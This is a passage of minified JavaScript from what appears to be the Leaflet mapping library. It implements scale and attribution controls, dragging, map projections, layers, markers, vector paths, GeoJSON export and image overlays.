},_update:function(){var a=this._map,b=a.getSize().y/2,c=a.distance(a.containerPointToLatLng([0,b]),a.containerPointToLatLng([this.options.maxWidth,b]));this._updateScales(c)},_updateScales:function(a){this.options.metric&&a&&this._updateMetric(a),this.options.imperial&&a&&this._updateImperial(a)},_updateMetric:function(a){var b=this._getRoundNum(a),c=1e3>b?b+" m":b/1e3+" km";this._updateScale(this._mScale,c,b/a)},_updateImperial:function(a){var c,d,e,b=3.2808399*a;b>5280?(c=b/5280,d=this._getRoundNum(c),this._updateScale(this._iScale,d+" mi",d/c)):(e=this._getRoundNum(b),this._updateScale(this._iScale,e+" ft",e/b))
},_updateScale:function(a,b,c){a.style.width=Math.round(this.options.maxWidth*c)+"px",a.innerHTML=b},_getRoundNum:function(a){var b=Math.pow(10,(Math.floor(a)+"").length-1),c=a/b;return c=c>=10?10:c>=5?5:c>=3?3:c>=2?2:1,b*c}}),kd=function(a){return new jd(a)},ld=dd.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(a){o(this,a),this._attributions={}},onAdd:function(a){a.attributionControl=this,this._container=fc("div","leaflet-control-attribution"),Pc(this._container);
for(var b in a._layers)a._layers[b].getAttribution&&this.addAttribution(a._layers[b].getAttribution());return this._update(),this._container},setPrefix:function(a){return this.options.prefix=a,this._update(),this},addAttribution:function(a){return a?(this._attributions[a]||(this._attributions[a]=0),this._attributions[a]++,this._update(),this):this},removeAttribution:function(a){return a?(this._attributions[a]&&(this._attributions[a]--,this._update()),this):this},_update:function(){if(this._map){var a=[];for(var b in this._attributions)this._attributions[b]&&a.push(b);
var c=[];this.options.prefix&&c.push(this.options.prefix),a.length&&c.push(a.join(", ")),this._container.innerHTML=c.join(" | ")}}});bd.mergeOptions({attributionControl:!0}),bd.addInitHook(function(){this.options.attributionControl&&(new ld).addTo(this)});var md=function(a){return new ld(a)};dd.Layers=fd,dd.Zoom=hd,dd.Scale=jd,dd.Attribution=ld,ed.layers=gd,ed.zoom=id,ed.scale=kd,ed.attribution=md;var nd=D.extend({initialize:function(a){this._map=a},enable:function(){return this._enabled?this:(this._enabled=!0,this.addHooks(),this)
},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});nd.addTo=function(a,b){return a.addHandler(b,this),this};var zd,od={Events:F},pd=xb?"touchstart mousedown":"mousedown",qd={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},rd={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},sd=G.extend({options:{clickTolerance:3},initialize:function(a,b,c,d){o(this,d),this._element=a,this._dragStartTarget=b||a,this._preventOutline=c
},enable:function(){this._enabled||(Ic(this._dragStartTarget,pd,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(sd._dragging===this&&this.finishDrag(),Kc(this._dragStartTarget,pd,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(a){if(!a._simulated&&this._enabled&&(this._moved=!1,!kc(this._element,"leaflet-zoom-anim")&&!(sd._dragging||a.shiftKey||1!==a.which&&1!==a.button&&!a.touches||(sd._dragging=this,this._preventOutline&&Dc(this._element),zc(),vc(),this._moving)))){this.fire("down");
var b=a.touches?a.touches[0]:a,c=Fc(this._element);this._startPoint=new H(b.clientX,b.clientY),this._parentScale=Gc(c),Ic(document,rd[a.type],this._onMove,this),Ic(document,qd[a.type],this._onUp,this)}},_onMove:function(a){if(!a._simulated&&this._enabled){if(a.touches&&a.touches.length>1)return this._moved=!0,void 0;var b=a.touches&&1===a.touches.length?a.touches[0]:a,c=new H(b.clientX,b.clientY)._subtract(this._startPoint);(c.x||c.y)&&(Math.abs(c.x)+Math.abs(c.y)<this.options.clickTolerance||(c.x/=this._parentScale.x,c.y/=this._parentScale.y,Qc(a),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=uc(this._element).subtract(c),lc(document.body,"leaflet-dragging"),this._lastTarget=a.target||a.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),lc(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(c),this._moving=!0,B(this._animRequest),this._lastEvent=a,this._animRequest=A(this._updatePosition,this,!0)))
}},_updatePosition:function(){var a={originalEvent:this._lastEvent};this.fire("predrag",a),tc(this._element,this._newPos),this.fire("drag",a)},_onUp:function(a){!a._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){mc(document.body,"leaflet-dragging"),this._lastTarget&&(mc(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null);for(var a in rd)Kc(document,rd[a],this._onMove,this),Kc(document,qd[a],this._onUp,this);Ac(),wc(),this._moved&&this._moving&&(B(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,sd._dragging=!1
}}),Hd=(Object.freeze||Object)({simplify:td,pointToSegmentDistance:ud,closestPointOnSegment:vd,clipSegment:Ad,_getEdgeIntersection:Bd,_getBitCode:Cd,_sqClosestPointOnSegment:Ed,isFlat:Fd,_flat:Gd}),Jd=(Object.freeze||Object)({clipPolygon:Id}),Kd={project:function(a){return new H(a.lng,a.lat)},unproject:function(a){return new P(a.y,a.x)},bounds:new K([-180,-90],[180,90])},Ld={R:6378137,R_MINOR:6356752.314245179,bounds:new K([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(a){var b=Math.PI/180,c=this.R,d=a.lat*b,e=this.R_MINOR/c,f=Math.sqrt(1-e*e),g=f*Math.sin(d),h=Math.tan(Math.PI/4-d/2)/Math.pow((1-g)/(1+g),f/2);
return d=-c*Math.log(Math.max(h,1e-10)),new H(a.lng*b*c,d)},unproject:function(a){for(var j,b=180/Math.PI,c=this.R,d=this.R_MINOR/c,e=Math.sqrt(1-d*d),f=Math.exp(-a.y/c),g=Math.PI/2-2*Math.atan(f),h=0,i=.1;15>h&&Math.abs(i)>1e-7;h++)j=e*Math.sin(g),j=Math.pow((1-j)/(1+j),e/2),i=Math.PI/2-2*Math.atan(f*j)-g,g+=i;return new P(g*b,a.x*b/c)}},Md=(Object.freeze||Object)({LonLat:Kd,Mercator:Ld,SphericalMercator:T}),Nd=d({},S,{code:"EPSG:3395",projection:Ld,transformation:function(){var a=.5/(Math.PI*Ld.R);return V(a,.5,-a,.5)
}()}),Od=d({},S,{code:"EPSG:4326",projection:Kd,transformation:V(1/180,1,-1/180,.5)}),Pd=d({},R,{projection:Kd,transformation:V(1,0,-1,0),scale:function(a){return Math.pow(2,a)},zoom:function(a){return Math.log(a)/Math.LN2},distance:function(a,b){var c=b.lng-a.lng,d=b.lat-a.lat;return Math.sqrt(c*c+d*d)},infinite:!0});R.Earth=S,R.EPSG3395=Nd,R.EPSG3857=W,R.EPSG900913=X,R.EPSG4326=Od,R.Simple=Pd;var Qd=G.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(a){return a.addLayer(this),this
},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(a){return a&&a.removeLayer(this),this},getPane:function(a){return this._map.getPane(a?this.options[a]||a:this.options.pane)},addInteractiveTarget:function(a){return this._map._targets[h(a)]=this,this},removeInteractiveTarget:function(a){return delete this._map._targets[h(a)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(a){var b=a.target;if(b.hasLayer(this)){if(this._map=b,this._zoomAnimated=b._zoomAnimated,this.getEvents){var c=this.getEvents();
b.on(c,this),this.once("remove",function(){b.off(c,this)},this)}this.onAdd(b),this.getAttribution&&b.attributionControl&&b.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),b.fire("layeradd",{layer:this})}}});bd.include({addLayer:function(a){if(!a._layerAdd)throw new Error("The provided object is not a Layer.");var b=h(a);return this._layers[b]?this:(this._layers[b]=a,a._mapToAdd=this,a.beforeAdd&&a.beforeAdd(this),this.whenReady(a._layerAdd,a),this)},removeLayer:function(a){var b=h(a);
return this._layers[b]?(this._loaded&&a.onRemove(this),a.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(a.getAttribution()),delete this._layers[b],this._loaded&&(this.fire("layerremove",{layer:a}),a.fire("remove")),a._map=a._mapToAdd=null,this):this},hasLayer:function(a){return!!a&&h(a)in this._layers},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},_addLayers:function(a){a=a?s(a)?a:[a]:[];for(var b=0,c=a.length;c>b;b++)this.addLayer(a[b])
},_addZoomLimit:function(a){(isNaN(a.options.maxZoom)||!isNaN(a.options.minZoom))&&(this._zoomBoundLayers[h(a)]=a,this._updateZoomLevels())},_removeZoomLimit:function(a){var b=h(a);this._zoomBoundLayers[b]&&(delete this._zoomBoundLayers[b],this._updateZoomLevels())},_updateZoomLevels:function(){var a=1/0,b=-1/0,c=this._getZoomSpan();for(var d in this._zoomBoundLayers){var e=this._zoomBoundLayers[d].options;a=void 0===e.minZoom?a:Math.min(a,e.minZoom),b=void 0===e.maxZoom?b:Math.max(b,e.maxZoom)}this._layersMaxZoom=b===-1/0?void 0:b,this._layersMinZoom=1/0===a?void 0:a,c!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)
}});var Rd=Qd.extend({initialize:function(a,b){o(this,b),this._layers={};var c,d;if(a)for(c=0,d=a.length;d>c;c++)this.addLayer(a[c])},addLayer:function(a){var b=this.getLayerId(a);return this._layers[b]=a,this._map&&this._map.addLayer(a),this},removeLayer:function(a){var b=a in this._layers?a:this.getLayerId(a);return this._map&&this._layers[b]&&this._map.removeLayer(this._layers[b]),delete this._layers[b],this},hasLayer:function(a){return!!a&&(a in this._layers||this.getLayerId(a)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)
},invoke:function(a){var c,d,b=Array.prototype.slice.call(arguments,1);for(c in this._layers)d=this._layers[c],d[a]&&d[a].apply(d,b);return this},onAdd:function(a){this.eachLayer(a.addLayer,a)},onRemove:function(a){this.eachLayer(a.removeLayer,a)},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},getLayer:function(a){return this._layers[a]},getLayers:function(){var a=[];return this.eachLayer(a.push,a),a},setZIndex:function(a){return this.invoke("setZIndex",a)},getLayerId:function(a){return h(a)
}}),Sd=function(a,b){return new Rd(a,b)},Td=Rd.extend({addLayer:function(a){return this.hasLayer(a)?this:(a.addEventParent(this),Rd.prototype.addLayer.call(this,a),this.fire("layeradd",{layer:a}))},removeLayer:function(a){return this.hasLayer(a)?(a in this._layers&&(a=this._layers[a]),a.removeEventParent(this),Rd.prototype.removeLayer.call(this,a),this.fire("layerremove",{layer:a})):this},setStyle:function(a){return this.invoke("setStyle",a)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")
},getBounds:function(){var a=new N;for(var b in this._layers){var c=this._layers[b];a.extend(c.getBounds?c.getBounds():c.getLatLng())}return a}}),Ud=function(a){return new Td(a)},Vd=D.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(a){o(this,a)},createIcon:function(a){return this._createIcon("icon",a)},createShadow:function(a){return this._createIcon("shadow",a)},_createIcon:function(a,b){var c=this._getIconUrl(a);if(!c){if("icon"===a)throw new Error("iconUrl not set in Icon options (see the docs).");
return null}var d=this._createImg(c,b&&"IMG"===b.tagName?b:null);return this._setIconStyles(d,a),d},_setIconStyles:function(a,b){var c=this.options,d=c[b+"Size"];"number"==typeof d&&(d=[d,d]);var e=J(d),f=J("shadow"===b&&c.shadowAnchor||c.iconAnchor||e&&e.divideBy(2,!0));a.className="leaflet-marker-"+b+" "+(c.className||""),f&&(a.style.marginLeft=-f.x+"px",a.style.marginTop=-f.y+"px"),e&&(a.style.width=e.x+"px",a.style.height=e.y+"px")},_createImg:function(a,b){return b=b||document.createElement("img"),b.src=a,b
},_getIconUrl:function(a){return Ab&&this.options[a+"RetinaUrl"]||this.options[a+"Url"]}}),Xd=Vd.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(a){return Xd.imagePath||(Xd.imagePath=this._detectIconPath()),(this.options.imagePath||Xd.imagePath)+Vd.prototype._getIconUrl.call(this,a)},_detectIconPath:function(){var a=fc("div","leaflet-default-icon-path"),b=document.createElement("div");
b.setAttribute("id","eb"),b.appendChild(a),document.body.appendChild(b);var c=ec(a,"background-image")||ec(a,"backgroundImage");return document.body.removeChild(b),c=null===c||0!==c.indexOf("url")?"":c.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),Yd=nd.extend({initialize:function(a){this._marker=a},addHooks:function(){var a=this._marker._icon;this._draggable||(this._draggable=new sd(a,a,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),lc(a,"leaflet-marker-draggable")
},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&mc(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(a){var b=this._marker,c=b._map,d=this._marker.options.autoPanSpeed,e=this._marker.options.autoPanPadding,f=uc(b._icon),g=c.getPixelBounds(),h=c.getPixelOrigin(),i=M(g.min._subtract(h).add(e),g.max._subtract(h).subtract(e));
if(!i.contains(f)){var j=J((Math.max(i.max.x,f.x)-i.max.x)/(g.max.x-i.max.x)-(Math.min(i.min.x,f.x)-i.min.x)/(g.min.x-i.min.x),(Math.max(i.max.y,f.y)-i.max.y)/(g.max.y-i.max.y)-(Math.min(i.min.y,f.y)-i.min.y)/(g.min.y-i.min.y)).multiplyBy(d);c.panBy(j,{animate:!1}),this._draggable._newPos._add(j),this._draggable._startPos._add(j),tc(b._icon,this._draggable._newPos),this._onDrag(a),this._panRequest=A(this._adjustPan.bind(this,a))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")
},_onPreDrag:function(a){this._marker.options.autoPan&&(B(this._panRequest),this._panRequest=A(this._adjustPan.bind(this,a)))},_onDrag:function(a){var b=this._marker,c=b._shadow,d=uc(b._icon),e=b._map.layerPointToLatLng(d);c&&tc(c,d),b._latlng=e,a.latlng=e,a.oldLatLng=this._oldLatLng,b.fire("move",a).fire("drag",a)},_onDragEnd:function(a){B(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",a)}}),Zd=Qd.extend({options:{icon:new Xd,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(a,b){o(this,b),this._latlng=Q(a)
},onAdd:function(a){this._zoomAnimated=this._zoomAnimated&&a.options.markerZoomAnimation,this._zoomAnimated&&a.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(a){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&a.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng
},setLatLng:function(a){var b=this._latlng;return this._latlng=Q(a),this.update(),this.fire("move",{oldLatLng:b,latlng:this._latlng})},setZIndexOffset:function(a){return this.options.zIndexOffset=a,this.update()},setIcon:function(a){return this.options.icon=a,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var a=this._map.latLngToLayerPoint(this._latlng).round();
this._setPos(a)}return this},_initIcon:function(){var a=this.options,b="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),c=a.icon.createIcon(this._icon),d=!1;c!==this._icon&&(this._icon&&this._removeIcon(),d=!0,a.title&&(c.title=a.title),"IMG"===c.tagName&&(c.alt=a.alt||"")),lc(c,b),a.keyboard&&(c.tabIndex="0"),this._icon=c,a.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var e=a.icon.createShadow(this._shadow),f=!1;e!==this._shadow&&(this._removeShadow(),f=!0),e&&(lc(e,b),e.alt=""),this._shadow=e,a.opacity<1&&this._updateOpacity(),d&&this.getPane().appendChild(this._icon),this._initInteraction(),e&&f&&this.getPane("shadowPane").appendChild(this._shadow)
},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),gc(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&gc(this._shadow),this._shadow=null},_setPos:function(a){tc(this._icon,a),this._shadow&&tc(this._shadow,a),this._zIndex=a.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(a){this._icon.style.zIndex=this._zIndex+a},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center).round();
this._setPos(b)},_initInteraction:function(){if(this.options.interactive&&(lc(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Yd)){var a=this.options.draggable;this.dragging&&(a=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Yd(this),a&&this.dragging.enable()}},setOpacity:function(a){return this.options.opacity=a,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var a=this.options.opacity;pc(this._icon,a),this._shadow&&pc(this._shadow,a)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)
},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),_d=Qd.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(a){this._renderer=a.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)
},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(a){return o(this,a),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance
}}),ae=_d.extend({options:{fill:!0,radius:10},initialize:function(a,b){o(this,b),this._latlng=Q(a),this._radius=this.options.radius},setLatLng:function(a){return this._latlng=Q(a),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(a){return this.options.radius=this._radius=a,this.redraw()},getRadius:function(){return this._radius},setStyle:function(a){var b=a&&a.radius||this._radius;return _d.prototype.setStyle.call(this,a),this.setRadius(b),this
},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var a=this._radius,b=this._radiusY||a,c=this._clickTolerance(),d=[a+c,b+c];this._pxBounds=new K(this._point.subtract(d),this._point.add(d))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(a){return a.distanceTo(this._point)<=this._radius+this._clickTolerance()
}}),ce=ae.extend({initialize:function(a,b,c){if("number"==typeof b&&(b=d({},c,{radius:b})),o(this,b),this._latlng=Q(a),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(a){return this._mRadius=a,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var a=[this._radius,this._radiusY||this._radius];return new N(this._map.layerPointToLatLng(this._point.subtract(a)),this._map.layerPointToLatLng(this._point.add(a)))
},setStyle:_d.prototype.setStyle,_project:function(){var a=this._latlng.lng,b=this._latlng.lat,c=this._map,d=c.options.crs;if(d.distance===S.distance){var e=Math.PI/180,f=this._mRadius/S.R/e,g=c.project([b+f,a]),h=c.project([b-f,a]),i=g.add(h).divideBy(2),j=c.unproject(i).lat,k=Math.acos((Math.cos(f*e)-Math.sin(b*e)*Math.sin(j*e))/(Math.cos(b*e)*Math.cos(j*e)))/e;(isNaN(k)||0===k)&&(k=f/Math.cos(Math.PI/180*b)),this._point=i.subtract(c.getPixelOrigin()),this._radius=isNaN(k)?0:i.x-c.project([j,a-k]).x,this._radiusY=i.y-g.y
}else{var l=d.unproject(d.project(this._latlng).subtract([this._mRadius,0]));this._point=c.latLngToLayerPoint(this._latlng),this._radius=this._point.x-c.latLngToLayerPoint(l).x}this._updateBounds()}}),ee=_d.extend({options:{smoothFactor:1,noClip:!1},initialize:function(a,b){o(this,b),this._setLatLngs(a)},getLatLngs:function(){return this._latlngs},setLatLngs:function(a){return this._setLatLngs(a),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(a){for(var e,f,b=1/0,c=null,d=Ed,g=0,h=this._parts.length;h>g;g++)for(var i=this._parts[g],j=1,k=i.length;k>j;j++){e=i[j-1],f=i[j];
var l=d(a,e,f,!0);b>l&&(b=l,c=d(a,e,f))}return c&&(c.distance=Math.sqrt(b)),c},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h=this._rings[0],i=h.length;if(!i)return null;for(a=0,b=0;i-1>a;a++)b+=h[a].distanceTo(h[a+1])/2;if(0===b)return this._map.layerPointToLatLng(h[0]);for(a=0,d=0;i-1>a;a++)if(e=h[a],f=h[a+1],c=e.distanceTo(f),d+=c,d>b)return g=(d-b)/c,this._map.layerPointToLatLng([f.x-g*(f.x-e.x),f.y-g*(f.y-e.y)])},getBounds:function(){return this._bounds
},addLatLng:function(a,b){return b=b||this._defaultShape(),a=Q(a),b.push(a),this._bounds.extend(a),this.redraw()},_setLatLngs:function(a){this._bounds=new N,this._latlngs=this._convertLatLngs(a)},_defaultShape:function(){return Fd(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(a){for(var b=[],c=Fd(a),d=0,e=a.length;e>d;d++)c?(b[d]=Q(a[d]),this._bounds.extend(b[d])):b[d]=this._convertLatLngs(a[d]);return b},_project:function(){var a=new K;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,a);
var b=this._clickTolerance(),c=new H(b,b);this._bounds.isValid()&&a.isValid()&&(a.min._subtract(c),a.max._add(c),this._pxBounds=a)},_projectLatlngs:function(a,b,c){var f,g,d=a[0]instanceof P,e=a.length;if(d){for(g=[],f=0;e>f;f++)g[f]=this._map.latLngToLayerPoint(a[f]),c.extend(g[f]);b.push(g)}else for(f=0;e>f;f++)this._projectLatlngs(a[f],b,c)},_clipPoints:function(){var a=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
var c,d,e,f,g,h,i,b=this._parts;for(c=0,e=0,f=this._rings.length;f>c;c++)for(i=this._rings[c],d=0,g=i.length;g-1>d;d++)h=Ad(i[d],i[d+1],a,d,!0),h&&(b[e]=b[e]||[],b[e].push(h[0]),(h[1]!==i[d+1]||d===g-2)&&(b[e].push(h[1]),e++))}},_simplifyPoints:function(){for(var a=this._parts,b=this.options.smoothFactor,c=0,d=a.length;d>c;c++)a[c]=td(a[c],b)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(a,b){var c,d,e,f,g,h,i=this._clickTolerance();
if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(c=0,f=this._parts.length;f>c;c++)for(h=this._parts[c],d=0,g=h.length,e=g-1;g>d;e=d++)if((b||0!==d)&&ud(a,h[e],h[d])<=i)return!0;return!1}});ee._flat=Gd;var ge=ee.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h,i,j=this._rings[0],k=j.length;if(!k)return null;for(f=g=h=0,a=0,b=k-1;k>a;b=a++)c=j[a],d=j[b],e=c.y*d.x-d.y*c.x,g+=(c.x+d.x)*e,h+=(c.y+d.y)*e,f+=3*e;
return i=0===f?j[0]:[g/f,h/f],this._map.layerPointToLatLng(i)},_convertLatLngs:function(a){var b=ee.prototype._convertLatLngs.call(this,a),c=b.length;return c>=2&&b[0]instanceof P&&b[0].equals(b[c-1])&&b.pop(),b},_setLatLngs:function(a){ee.prototype._setLatLngs.call(this,a),Fd(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return Fd(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var a=this._renderer._bounds,b=this.options.weight,c=new H(b,b);if(a=new K(a.min.subtract(c),a.max.add(c)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(a)){if(this.options.noClip)return this._parts=this._rings,void 0;
for(var f,d=0,e=this._rings.length;e>d;d++)f=Id(this._rings[d],a,!0),f.length&&this._parts.push(f)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(a){var c,d,e,f,g,h,i,j,b=!1;if(!this._pxBounds||!this._pxBounds.contains(a))return!1;for(f=0,i=this._parts.length;i>f;f++)for(c=this._parts[f],g=0,j=c.length,h=j-1;j>g;h=g++)d=c[g],e=c[h],d.y>a.y!=e.y>a.y&&a.x<(e.x-d.x)*(a.y-d.y)/(e.y-d.y)+d.x&&(b=!b);return b||ee.prototype._containsPoint.call(this,a,!0)}}),ie=Td.extend({initialize:function(a,b){o(this,b),this._layers={},a&&this.addData(a)
},addData:function(a){var c,d,e,b=s(a)?a:a.features;if(b){for(c=0,d=b.length;d>c;c++)e=b[c],(e.geometries||e.geometry||e.features||e.coordinates)&&this.addData(e);return this}var f=this.options;if(f.filter&&!f.filter(a))return this;var g=je(a,f);return g?(g.feature=pe(a),g.defaultOptions=g.options,this.resetStyle(g),f.onEachFeature&&f.onEachFeature(a,g),this.addLayer(g)):this},resetStyle:function(a){return a.options=d({},a.defaultOptions),this._setLayerStyle(a,this.options.style),this},setStyle:function(a){return this.eachLayer(function(b){this._setLayerStyle(b,a)
},this)},_setLayerStyle:function(a,b){"function"==typeof b&&(b=b(a.feature)),a.setStyle&&a.setStyle(b)}}),qe={toGeoJSON:function(a){return oe(this,{type:"Point",coordinates:me(this.getLatLng(),a)})}};Zd.include(qe),ce.include(qe),ae.include(qe),ee.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=ne(this._latlngs,b?1:0,!1,a);return oe(this,{type:(b?"Multi":"")+"LineString",coordinates:c})}}),ge.include({toGeoJSON:function(a){var b=!Fd(this._latlngs),c=b&&!Fd(this._latlngs[0]),d=ne(this._latlngs,c?2:b?1:0,!0,a);
return b||(d=[d]),oe(this,{type:(c?"Multi":"")+"Polygon",coordinates:d})}}),Rd.include({toMultiPoint:function(a){var b=[];return this.eachLayer(function(c){b.push(c.toGeoJSON(a).geometry.coordinates)}),oe(this,{type:"MultiPoint",coordinates:b})},toGeoJSON:function(a){var b=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===b)return this.toMultiPoint(a);var c="GeometryCollection"===b,d=[];return this.eachLayer(function(b){if(b.toGeoJSON){var e=b.toGeoJSON(a);if(c)d.push(e.geometry);
else{var f=pe(e);"FeatureCollection"===f.type?d.push.apply(d,f.features):d.push(f)}}}),c?oe(this,{geometries:d,type:"GeometryCollection"}):{type:"FeatureCollection",features:d}}});var se=re,te=Qd.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(a,b,c){this._url=a,this._bounds=O(b),o(this,c)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(lc(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()
},onRemove:function(){gc(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(a){return this.options.opacity=a,this._image&&this._updateOpacity(),this},setStyle:function(a){return a.opacity&&this.setOpacity(a.opacity),this},bringToFront:function(){return this._map&&ic(this._image),this},bringToBack:function(){return this._map&&jc(this._image),this},setUrl:function(a){return this._url=a,this._image&&(this._image.src=a),this},setBounds:function(a){return this._bounds=O(a),this._map&&this._reset(),this
